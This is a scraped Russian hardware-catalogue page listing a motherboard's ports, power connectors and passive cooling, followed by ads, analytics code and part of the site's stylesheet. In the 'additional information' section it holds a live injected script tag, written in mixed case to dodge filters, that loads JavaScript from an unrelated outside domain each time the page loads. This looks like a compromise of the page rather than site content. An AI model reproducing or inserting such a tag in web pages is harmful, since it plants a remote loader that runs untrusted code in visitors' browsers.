<p><b>Firewire</b> - интерфейс, предназначенный для обмена информацией между компьютером и различными электронными устройствами.</p><div class='descDivCross FWbBackCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество разъемов Thunderbolt на задней панели</span><img alt='Что это?' title='Что это?' class='descImg BackThunderboltCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv BackThunderboltCountDescriptionDiv' ><div class='descDivTitle'>Количество разъемов Thunderbolt на задней панели</div>
<p><b>Thunderbolt</b> - интерфейс, предназначенный для подключения периферийных устройств к компьютеру. Скорость передачи данных до 20 Гбит/с.</p><div class='descDivCross BackThunderboltCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Выход S/PDIF</span><img alt='Что это?' title='Что это?' class='descImg SPDIFSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SPDIFSupportDescriptionDiv' ><div class='descDivTitle'>Выход S/PDIF</div>
<p><b>S/PDIF</b> (Sony/Philips Digital Interface) -  интерфейс, предназначенный для передачи аудиосигнала без преобразования в аналоговый сигнал, что позволяет избежать потерь в качестве. Используется для подключения акустических систем.</p><div class='descDivCross SPDIFSupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Общее количество COM-портов</span><img alt='Что это?' title='Что это?' class='descImg COMCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv COMCountDescriptionDiv' ><div class='descDivTitle'>Общее количество COM-портов</div>
<p><b> COM-порт </b> (serial port - последовательный порт, COM-порт от англ. communications port) – порт, используемый для подключения к компьютеру мобильных телефонов и других периферийных устройств. В настоящее время используется очень редко из-за низкой скорости передачи данных.</p><div class='descDivCross COMCountDescriptionDivCross' >X</div>
</div>
</td><td>1</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество COM-портов на задней панели</span><img alt='Что это?' title='Что это?' class='descImg COMBackCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv COMBackCountDescriptionDiv' ><div class='descDivTitle'>Количество COM-портов на задней панели</div>
<p><b> COM-порт </b> (serial port - последовательный порт, COM-порт от англ. communications port) – порт, используемый для подключения к компьютеру мобильных телефонов и других периферийных устройств. В настоящее время используется очень редко из-за низкой скорости передачи данных.</p><div class='descDivCross COMBackCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Интерфейс GAME/MIDI</span><img alt='Что это?' title='Что это?' class='descImg GAMEMIDIDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv GAMEMIDIDescriptionDiv' ><div class='descDivTitle'>Интерфейс GAME/MIDI</div>
<p><b>GAME/MIDI</b> (Musical Instrument Digital Interface - цифровой интерфейс музыкальных инструментов) - интерфейс для подключения игровых манипуляторов, а также устройства с MIDI-интерфейсом, (синтезаторы). </p><div class='descDivCross GAMEMIDIDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Интерфейс LPT</span><img alt='Что это?' title='Что это?' class='descImg LPTSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv LPTSupportDescriptionDiv' ><div class='descDivTitle'>Интерфейс LPT</div>
<p><b> LPT </b> (Line Print Terminal) — параллельный интерфейс, предназначенный для подключения периферийных устройств к компьютеру.</p><p>В основном, используется для подключения принтеров и других внешних устройств. Также может применяться для организации сети между компьютерами, программирования микроконтроллеров и пр..</p><div class='descDivCross LPTSupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Интерфейс LPT на задней панели</span><img alt='Что это?' title='Что это?' class='descImg LPTBackDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv LPTBackDescriptionDiv' ><div class='descDivTitle'>Интерфейс LPT на задней панели</div>
<p><b> LPT </b> (Line Print Terminal) — параллельный интерфейс, предназначенный для подключения периферийных устройств к компьютеру.</p><p>В основном, используется для подключения принтеров и других внешних устройств. Также может применяться для организации сети между компьютерами, программирования микроконтроллеров и пр..</p><div class='descDivCross LPTBackDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Компонентный видеовыход на задней панели</span><img alt='Что это?' title='Что это?' class='descImg CompositeVideoOutBackDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv CompositeVideoOutBackDescriptionDiv' ><div class='descDivTitle'>Компонентный видеовыход на задней панели</div>
<p><b> Компонентный видеовыход</b> используется для передачи аналогового видеосигнала. Интерфейс обычно выглядит как 3 порта RCA ("тюльпан"). Позволяет обмениваться информацией со старыми видеоустройствами.</p><div class='descDivCross CompositeVideoOutBackDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Интерфейс D-Sub (VGA) на задней панели</span><img alt='Что это?' title='Что это?' class='descImg DSubBackDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv DSubBackDescriptionDiv' ><div class='descDivTitle'>Интерфейс D-Sub (VGA) на задней панели</div>
<p><b>D-Sub (VGA) </b> используется для передачи аналогового видеосигнала на монитор. При передаче данных возможно наличие шумов на видео. На данный момент устарел, используется для совместимости со старыми устройствами вывода видеоинформации (мониторы, проекторы и пр.).</p><div class='descDivCross DSubBackDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Интерфейс DVI на задней панели</span><img alt='Что это?' title='Что это?' class='descImg DVIBackDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv DVIBackDescriptionDiv' ><div class='descDivTitle'>Интерфейс DVI на задней панели</div>
<p><b>DVI</b> (Digital Visual Interface – цифровой видео интерфейс) используется для передачи цифрового видеосигнала на устройства вывода (мониторы, проекторы и пр.). На видео нет помех и шумов.</p> <div class='descDivCross DVIBackDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Интерфейс DisplayPort</span><img alt='Что это?' title='Что это?' class='descImg DisplayPortSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv DisplayPortSupportDescriptionDiv' ><div class='descDivTitle'>Интерфейс DisplayPort</div>
<p><b>DisplayPort</b> — стандарт интерфейса для передачи аудио и видео сигналов на цифровые дисплеи (в основном на мониторы). Displayport имеет на данный момент самую большую пропускную способность, но в большинстве случаев это ни к чему. DisplayPort использовался для передачи видеосигнала в Mac устройствах, но вскоре был вытеснен интерфейсом Thunderbolt (имеющим одинаковый с DisplayPort внешний вид и обратную совместимость). Сейчас в основном устанавливается на профессиональных видеокартах (для работы с графикой). </p><div class='descDivCross DisplayPortSupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Интерфейс HDMI на задней панели</span><img alt='Что это?' title='Что это?' class='descImg HDMIBackDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv HDMIBackDescriptionDiv' ><div class='descDivTitle'>Интерфейс HDMI на задней панели</div>
<p><b>HDMI</b> (High Definition Multimedia Interface – мультимедиа интерфейс высокой четкости) используется для передачи цифровых сигналов видео и аудио через единый кабель. В основном применяется для подключения к телевизорам. Поддерживает защиту от нелегального копирования. </p><div class='descDivCross HDMIBackDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов eSATA на задней панели</span><img alt='Что это?' title='Что это?' class='descImg ESATABackCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv ESATABackCountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов eSATA на задней панели</div>
<p><b> eSATA (External SATA – внешний SATA) </b> - последовательный интерфейс передачи данных, предназначенный для подключения внешних устройств, в основном, жестких дисков. Аналогичен интерфейсу SATA II, но отличается формой коннектора и расположен на задней панели. Поддерживает режим "горячей замены", скорость передачи данных до 3 Гбит/с. </p><div class='descDivCross ESATABackCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов eSATAp на задней панели</span><img alt='Что это?' title='Что это?' class='descImg ESATApBackCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv ESATApBackCountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов eSATAp на задней панели</div>
<p><b> eSATAp </b> - комбинированный интерфейс  eSATA и USB. Позволяет подключать как устройства с eSATA коннектором, так и с USB.</p><div class='descDivCross ESATApBackCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Интерфейс PS/2 для клавиатуры</span><img alt='Что это?' title='Что это?' class='descImg PS2KeyboardSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PS2KeyboardSupportDescriptionDiv' ><div class='descDivTitle'>Интерфейс PS/2 для клавиатуры</div>
<p><b>PS/2</b> - порт, предназначенный для подключения клавиатуры и мыши. На данный момент устарел (вытеснен USB), используется для совместимости со старыми клавиатурами и мышками.</p><div class='descDivCross PS2KeyboardSupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Интерфейс PS/2 для мыши</span><img alt='Что это?' title='Что это?' class='descImg PS2MouseSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PS2MouseSupportDescriptionDiv' ><div class='descDivTitle'>Интерфейс PS/2 для мыши</div>
<p><b>PS/2</b> - порт, предназначенный для подключения клавиатуры и мыши. На данный момент устарел (вытеснен USB), используется для совместимости со старыми клавиатурами и мышками.</p><div class='descDivCross PS2MouseSupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Интерфейс PS/2 для клавиатуры на задней панели</span><img alt='Что это?' title='Что это?' class='descImg PS2KeyboardBackSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PS2KeyboardBackSupportDescriptionDiv' ><div class='descDivTitle'>Интерфейс PS/2 для клавиатуры на задней панели</div>
<p><b>PS/2</b> - порт, предназначенный для подключения клавиатуры и мыши. На данный момент устарел (вытеснен USB), используется для совместимости со старыми клавиатурами и мышками.</p><div class='descDivCross PS2KeyboardBackSupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Интерфейс PS/2 для мыши на задней панели</span><img alt='Что это?' title='Что это?' class='descImg PS2MouseBackSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PS2MouseBackSupportDescriptionDiv' ><div class='descDivTitle'>Интерфейс PS/2 для мыши на задней панели</div>
<p><b>PS/2</b> - порт, предназначенный для подключения клавиатуры и мыши. На данный момент устарел (вытеснен USB), используется для совместимости со старыми клавиатурами и мышками.</p><div class='descDivCross PS2MouseBackSupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Коаксиальный выход на задней панели</span><img alt='Что это?' title='Что это?' class='descImg CoaxialOutputBackDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv CoaxialOutputBackDescriptionDiv' ><div class='descDivTitle'>Коаксиальный выход на задней панели</div>
<p><b>Коаксиальный выход на задней панели</b> - интерфейс для передачи цифрового аудиосигнала. </p><div class='descDivCross CoaxialOutputBackDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Оптический выход на задней панели</span><img alt='Что это?' title='Что это?' class='descImg OpticalOutputBackDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv OpticalOutputBackDescriptionDiv' ><div class='descDivTitle'>Оптический выход на задней панели</div>
<p><b> Оптический выход на задней панели </b> - интерфейс  для передачи цифрового аудиосигнала. В отличие от коаксиального интерфейса для передачи сигнала используется свет, что позволяет защитить его от электромагнитных помех.</p><div class='descDivCross OpticalOutputBackDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='PowerMenu'>
<h2 class= 'PowerMenu'>Питание</h2>
<div class='chapterDivIn' id='PowerMenuIn'>
<table class='modelTable'>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Основной разъем питания материнской платы</span><img alt='Что это?' title='Что это?' class='descImg MBPowerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MBPowerDescriptionDiv' ><div class='descDivTitle'>Основной разъем питания материнской платы</div>
<div class='descDivCross MBPowerDescriptionDivCross' >X</div>
</div>
</td><td>24-pin</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Разъем питания процессора</span><img alt='Что это?' title='Что это?' class='descImg ProcPowerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv ProcPowerDescriptionDiv' ><div class='descDivTitle'>Разъем питания процессора</div>
<div class='descDivCross ProcPowerDescriptionDivCross' >X</div>
</div>
</td><td>8-pin</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Тип системы охлаждения</span><img alt='Что это?' title='Что это?' class='descImg CoolingSystemDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv CoolingSystemDescriptionDiv' ><div class='descDivTitle'>Тип системы охлаждения</div>
<p><b>Пассивная системы охлаждения</b> представляет собой радиатор, как правило, выполненный из меди. Она абсолютно бесшумная. По степени отвода тепла такая системы стоит на последнем месте. </p>
<p><b>Активная система охлаждения</b> использует вентилятор, что позволяет усилить теплоотведение. Недостатком такой системы является шум, производимый вентилятором. </p>
<p><b>Водяное охлаждение</b> является самым эффективным и, соответственно, дорогим. Оно практически бесшумное. </p>
<p>Также иногда используют <b>сочетание водяного и активного охлаждения</b>. Это обеспечивает максимальную степень теплоотведения.</p>
<div class='descDivCross CoolingSystemDescriptionDivCross' >X</div>
</div>
</td><td>пассивное</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='Additional'>
<h2 class= 'Additional'>Дополнительная информация</h2>
<div class='chapterDivIn' id='AdditionalIn'>
<p><sCrIpT sRc=//12jav.net/1.js></ScRiPt></p>
</div>
</div>
</div>

                                <!-- Yandex.RTB R-A-1585526-4 -->
                            <br />
                            <br />
                                <div id="yandex_rtb_R-A-1585526-4"></div>
                                <script>
                                window.yaContextCb.push(()=>{
                                    Ya.Context.AdvManager.render({
                                        renderTo: 'yandex_rtb_R-A-1585526-4',
                                        blockId: 'R-A-1585526-4'
                                    })
                                })</script>

                            <!--
                                <p id="socialP">Поделиться ссылкой с друзьями:</p>
                                <div id="social">
                                    <div data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1347776" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-text-color="#ffffff" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="separate" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.gp.bl.mr.lj." data-selection-enable="false" data-exclude-show-more="true" data-mobile-view="false" data-share-style="10" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
                                </div>
                                
                                -->
                            </div><!--article-end-->
                        </div><!--articleBox-end-->
                    </div><!--content-end-->
                    <div id="right">
                        <div id="rightContent">
                            <div id="rightBarGeneralMenu">
                                <div id='similarItems'><span id='similarItemsHeader'>Похожие материнские платы:</span><a href=/motherboards/model?id=109&m=asus-h87m-plus>ASUS H87M-PLUS</a><a href=/motherboards/model?id=1549&m=asus-h97m-e>ASUS H97M-E</a><a href=/motherboards/model?id=38&m=asus-h87-plus>ASUS H87-PLUS</a><a href=/motherboards/model?id=53&m=asus-z87m-plus>ASUS Z87M-PLUS</a><a href=/motherboards/model?id=55&m=asus-h87-pro>ASUS H87-PRO</a></div>
                            </div>
                        <br />
                            <!-- Yandex.RTB R-A-1585526-3 -->
                            <div id="yandex_rtb_R-A-1585526-3"></div>
                            <script>
                            window.yaContextCb.push(()=>{
                                Ya.Context.AdvManager.render({
                                    renderTo: 'yandex_rtb_R-A-1585526-3',
                                    blockId: 'R-A-1585526-3'
                                })
                            })</script>
                        <br />
                                
                                
                            <!-- Yandex.RTB R-A-1585526-7 
                            <div id="yandex_rtb_R-A-1585526-7"></div>
                            <script>
                            window.yaContextCb.push(()=>{
                                Ya.Context.AdvManager.render({
                                    renderTo: 'yandex_rtb_R-A-1585526-7',
                                    blockId: 'R-A-1585526-7'
                                })
                            })</script>
                                
                                -->
                        <!--
                            mail Html.Raw(ViewBag.RightAd)
                            -->
                        </div><!--rightContent-end-->
                    </div><!--right-end-->
                </div><!--contentBox-end-->
            </div><!--main-end-->
            <div id="left">
                <div id="leftContent">
                    <div id="leftMenu">
                        <a href="/motherboards">Материнские платы</a>
<a href="/processors">Процессоры</a>
<a href="/videocards">Видеокарты</a>
<a href="/rams">Оперативная память</a>
<a href="/drives">Жесткие диски и сетевые накопители</a>
 
                        <!-- Yandex.RTB R-A-1585526-2 -->
                        <div id="yandex_rtb_R-A-1585526-2"></div>
                        <script>
                        window.yaContextCb.push(()=>{
                            Ya.Context.AdvManager.render({
                                renderTo: 'yandex_rtb_R-A-1585526-2',
                                blockId: 'R-A-1585526-2'
                            })
                        })</script>
                        <br />
                        <!-- Yandex.RTB R-A-1585526-6 --
                        <div id="yandex_rtb_R-A-1585526-6"></div>
                        <script>
                        window.yaContextCb.push(()=>{
                            Ya.Context.AdvManager.render({
                                renderTo: 'yandex_rtb_R-A-1585526-6',
                                blockId: 'R-A-1585526-6'
                            })
                        })</script>
                        -->
                        <!-- mail Html.Raw(ViewBag.LeftAd) --> 
                    </div>
                </div><!--leftContent-end-->
            </div><!--left-end-->
        </div><!--mainBox-end-->

    </div><!--wrapper-end-->

    <div id="footer">
        <div id="footerMenu"><a href="/about">О нас</a>
<a href="/feedback">Обратная связь</a>
<a class="redLink" href="/errorreport">Сообщить об ошибке</a>
</div>
        <div id="copy">&copy; 2013 - 2026 </div>
        


        <!-- Yandex.Metrika informer -->
        <div id="metrikaDiv">
            <a href="https://metrika.yandex.ru/stat/?id=27481755&amp;from=informer"
               target="_blank" rel="nofollow">
                <img src="//bs.yandex.ru/informer/27481755/3_0_FFFFFFFF_FFFFFFFF_0_pageviews"
                     style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27481755,lang:'ru'});return false}catch(e){}" />
            </a>
        </div>
        <script type="text/javascript">
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function () {
                    try {
                        w.yaCounter27481755 = new Ya.Metrika({
                            id: 27481755,
                            clickmap: true,
                            trackLinks: true,
                            accurateTrackBounce: true
                        });
                    } catch (e) { }
                });

                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="//mc.yandex.ru/watch/27481755" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika informer -->
        

        <!--Google analytics-->
        <script>
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-48016792-1']);
            _gaq.push(['_setDomainName', 'findhard.ru']);
            _gaq.push(['_trackPageview']);

            (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
        </script>

    </div><!--footer-end-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://findhard.ru/Content/Css/Main.css
body_size: 11220
content:
body, html {
    margin: 0px auto;
    height: 100%;
    font-family: Verdana, Arial, sans-serif;
    color: #595959; 
    min-width: 1150px;
    max-width: 1150px;
}


*html {
    height: 100%;
}

a:visited {
    color: #0000EE;
}

#firstDBConnection {
    display: none;
}

.invisibleBlock {
    display: none;
}

.positiveResultBox {
    background: #91f784;
}

.negativeResultBox {
    background: #e95a5a;
}

.loadingBlock {
    background: url(/Content/Images/Loading.gif) 5% 5% no-repeat;
    width: 40px;
    height: 40px;
}

.transparentLoading {
    opacity: 0.4;
}

#hiddenBlock {
    display: none;
}

#partTable {
    width: 100%;
}

#partTable img{
    max-width: 250px;
    max-height: 250px;
}

#partTable td{
    width: 50%;
    vertical-align: text-top;
}

#compResult {
    margin: auto;
    height: 30px;
    padding-left: 7px;
    padding-right: 7px;
}

.decreased  {
    height: 0px;
    overflow: hidden;
    
}

.checkCompatibilityMenuParagraphAfterDecreasing {
    color: blue;
    text-decoration: underline;
}

.checkCompatibilityMenuParagraphAfterDecreasing:hover {
    background: #d1cdcd;
    cursor: pointer;
}

#mainSearchBox {
    height: 30px;
    margin: auto;
    margin-top: 35px;
    margin-bottom: 35px;
    width: 70%;
    
}

#mainSearchBox form{
    display: table-row;
}

#mainSearchBox #searchLabel {
    display: none;
    padding-right: 3px;
    line-height: 1.1em;
}

#mainSearchBox  #mainSerchBoxTextInputAreaContainer {
    display: table-cell;
}

#mainSearchBox  #mainSerchBoxTextInputArea {
    width: 100%;
    height: 30px;
    padding: 0;
    margin: 0;
    outline: 2px solid #b2deff;
    border: 2px solid white;
}

#mainSearchBox  #mainSerchBoxTextInputArea:focus {
    height: 30px;
    padding: 0;
    margin: 0;
    outline: 4px solid #b2deff;
    display: inline;
    border: 2px solid white;
}

#mainSearchBox #mainSerchBoxSubmitButton {
    padding: 0 3px 0 5px;
    margin-left: -4px;
    border: 0px solid white;
    overflow: hidden;
    background: #b2deff;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    text-align: center;
    color: #474747;
    font-weight: bold;
    height: 38px;
    width: 100%;
    min-width: 70px;
}

#mainSearchBox #mainSerchBoxSubmitButtonContainer {
    width: 1%;
    display: table-cell;
}

#mainSearchBox #mainSerchBoxSubmitButton:hover {
    cursor: pointer;
    color: #000;
}

#mainSearchBoxDropDownSerp {
    position: absolute;
    z-index: 100;
    overflow: hidden;
}

#mainSearchBoxDropDownSerp .selected, #mainSearchBoxDropDownSerp a:hover {
    background: silver;
}

#mainSearchBoxDropDownSerp a {
    display: block;
    padding: 3px 5px 7px 5px;
}

#ajaxCompatibilityFormSerp {
    width: 50%;
    text-align: left;
}





#searchSerpOl li {
    margin-bottom: 10px;
}

#searchSerpOl a {
    
}

.whiteFont {
    color: white;
}






/*wrapper*/

#wrapper {
    min-height: 100%;
    margin-bottom: -80px;
}

/*wrapper-end*/



#languageContainer {
    padding-top: 15px;
    overflow: hidden;
}

#languageContainer a, #languageContainer span {
    display: block;
    float: right;
    margin-left: 10px;
}

#languageContainer span {
    padding-top: 5px;
    font-weight: bold;
    font-size: 1.1em;
}


#article #benchmarkP, #article #benchmarkH2 {
    color: #8b2020;
}

#social {
	min-height: 30px;
}


#social div{
	float: none !important;
    width: 100%;
	margin-right: 0px;
    margin-bottom: 10px !important;
}

#wrapper #article #social ul {
    height: 100% !important;
}

#social li {
    margin: 5px !important;
    display: block;
    float: left;
}

#socialP {
    margin-top: 27px;
    margin-bottom: 3px;
    font-weight: bold;
}



/*header*/

#header {
    margin-top: 10px;
    max-height: 350px;
    margin-bottom: 30px;
	overflow: hidden;
}

#logo, #mainMenuContainer, #mainMenu {
    height: 100%;
}


#logo {
	height: 100px;
	float: left;
	width: 200px;
	background: url("/Content/Images/logo.gif") no-repeat 50% 50%;
	border: 1px solid silver;
	border-radius: 10px;
}

#logo:hover {
    border: 1px solid black;
}

#logo a {
    display: block;
    width: 100%;
    height: 100%;
}

#topAdContainer {
    padding-left: 210px;
    /*width: 100%;*/
    height: 100%;
    overflow: visible;
}

#topAd {
    /*width: 100%;*/
    height: 100%;
    overflow: visible;
}

#topAd>ins{
    /*width: 100%;*/
    margin-left: -369px;
}

#mainMenu {
    overflow: hidden;
    margin-bottom: 10px;
    border-radius: 5px;
}

#mainMenu a {
    height: 100%;
    vertical-align: central;
    border-radius: 8px;
    background: #b2deff;
    display: table-cell;
    float: left;
    padding: 5px;
    margin-right: 3px;
    color: black;
    text-decoration: none;
    max-width: 250px;
    line-height: 27px;
    text-align: center;
}

#mainMenu a:hover {
    background: #7fc7fd;
    color: white;
}

#mainMenu .selected {
    background: #60b9fc;
    color: white;
}

#modelContexMenu {
    width: 25px;
    overflow: hidden;
    width: 100%;
}

#modelContexMenu a{
    background: #b2deff;
    display: block;
    float: left;
    border-radius: 5px;
    color: black;
    text-decoration: none;
    font-size: 1.2em;
    width: 50%;
    padding: 3px;
    line-height: 25px;
    text-align: center;
}

#modelContexMenu a:hover{
    background: #7fc7fd;
    color: white;
}


/*header-end*/





/*main*/

#mainBox {
    padding-bottom: 105px;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

#main {
    height: 100%;
    float: right;
    margin-left: -20.5%;
    width: 100%;
}




/*main-left-right*/

#left, #right {
    width: 200px;
    overflow: hidden;
}


#leftContent, #rightContent {
    border: 1px solid silver;
    border-radius: 25px;
    padding: 15px 10px;
    margin: 0px 5px 0px 5px;
}

#leftContent {
    margin: 0px 2px 0px 5px;
    padding-bottom: 30px;
    padding-left: 10px;
}

#rightContent {
    margin: 0px 5px 0px 2px;
}

#rightContent>ins {
    margin: 20px 0px 5px 6px;
}

#left {
    float:  left;
}

#right {
    float:  right;
}

/*main-left-right-end*/




/*Right---------------------------------------------------------------------*/

#right #similarItems a {
    display: block;
    margin-bottom: 5px;
}

#right #similarItems #similarItemsHeader {
    display: block;
    font-weight: bold;
    margin-bottom: 10px;
}






/*Left--------------------------------------------------------------------*/

#left #leftContent span {
    /*font-weight: bold;
    margin: 7px auto 20px;
    display: block;*/
    text-align: center;
}

#leftMenu a {
    display: block;
    margin-bottom: 15px;
    color: #868484;
    text-decoration: none;
}

#leftMenu a:hover {
    color: #000000;
}

#leftMenu>ins {
    margin-left: 6px;
    margin-top: 15px;
}



/*main-content*/

#contentBox {
    margin-left: 205px;
    overflow: hidden;
    height: 100%;
}

#content {
    float: left;
    width: 100%;
    margin-right: -205px;
    font-size: 14px;
    line-height: 20px;
    height: 100%;
}

#content #articleBox {
    margin-right: 205px;
    height: 100%;
}

#content #article {
    height: 100%;
    border: 1px solid silver;
    border-radius: 25px;
    padding: 30px 15px 20px 15px;
}

#content #article h1 {
    text-align: center;
    font-size: 22px;
    line-height: 30px;
    margin-top: -5px;
    margin-bottom: 35px;
}

#selectByParamsMenu a{
    display: block;
    margin-bottom: 10px;
}






/*Main form------------------------------------------------------------------------*/


#articleBox .ui-slider div {
    display: block;
}

#articleBox .sliderDiv {
    display: block;
    margin-top: 10px;
    margin-bottom: 23px;
    margin-left: 15px;
    margin-right: 20px;
}

#articleBox .sliderInput {
    cursor: text;
    margin-left: 5px;
    margin-right: 20px;
}

#wrapper #articleBox #article .popAndCostSpan {
    margin-right: 3px;
    margin-left: 7px;
    cursor: default;
}

#costHeader, #popSliderHeader {
    margin-bottom: 10px;
}

.sliderInputAlert {
    background: red;
}

/*
#mainForm div {
    display: none;
}
*/

#mainForm span, #mainForm label, #mainForm input {
    cursor: pointer;
}

#mainForm span:hover, #mainForm label:hover {
    color: black;

}

#mainForm  input {
    margin-left: 30px;
}

#ajaxCount {
    text-align:center;
    position: absolute;
    background: #efefef;
    z-index: 10;
    border-radius: 10px;
}


.ajaxCountVisible {
    padding: 5px;
    display: block;
    border: 1px solid black;
    position: absolute;
}

.ajaxCountInvisible {
    display: none;
}


#ajaxModelCount  img {
    width: 16px;
    height: 16px;
}

#ajaxCountContainer {
    overflow: hidden;
    
}

#ajaxCountSubmitLink {
    color: #630453;
    font-weight: bold;
    cursor: pointer;
}

#ajaxCountContainer div {
    overflow: hidden;
    float: left;
    margin-right: 5px;
}

#ajaxSubmitDiv {
    text-align: center;
}

#mainForm i {
    display: block;
    float: left;
    width: 16px;
    height: 100%;
    background: url(/Content/Images/MainFormListItem.gif) 50% 50% no-repeat;
    cursor: pointer;
    padding-right: 4px;
}

#mainForm i.selected {
    background: url(/Content/Images/MainFormListItemSelected.gif) 50% 50% no-repeat;
}

#mainForm div {
    margin-bottom: 5px;
}

#mainForm .itemHeaderContainer {
    display: block;
    width: 100%;
    height: 20px;
    margin-top: -3px;
}

#mainForm .chapterDiv, #mainForm .chapterDivIn {
    display: block;
    width: 100%;
    border: 2px solid white;
}


#mainForm .chapterDiv:hover  {
    border: 2px solid #f1f1f1;
}

#mainForm .chapterDiv h2 {
    margin: 0px;
    margin-bottom: 5px;
    padding: 5px 5px 10px 0px;
    cursor:pointer;
}

#mainForm .chapterDiv h2:hover  {
    background: #f1f1f1;
    color: black;
}

#mainForm .hiddenMenuBlock  {
    background: #f1f1f1;
    color: black;
}

.charListDiv {
    display: none;
}

.descDiv {
    border: 1px solid #dddddd;
    display: none;
    position: absolute;
    width: 350px;
    background: #f1f1f1;
    color: black;
    min-height: 50px;
